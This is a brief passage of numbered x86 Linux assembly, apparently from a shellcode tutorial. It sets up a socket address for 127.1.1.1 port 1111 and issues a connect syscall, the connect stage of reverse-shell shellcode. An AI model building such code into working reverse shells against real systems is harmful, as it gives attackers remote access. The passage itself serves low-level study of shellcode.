 24 ; connect
25 push edx ; sin_zero[4-7]
26 push edx ; sin_zero[0-3]
27 push 0x0101017F ; sin_addr(127.1.1.1)
28 push word 0x5704 ; sin_port (1111 = 0x0457)
29 push word 0x2 ; sin_family = AF_INET (2)
30 mov ebp, esp
31 push 0x10 ; socklen
32 push ebp ; addr pointer
33 push edi ; sockfd
34
35 mov al, 0x66 ; socketcall
36 mov bl, 0x3 ; cmd = connect (3)
37 lea ecx, [esp]
38 int 0x80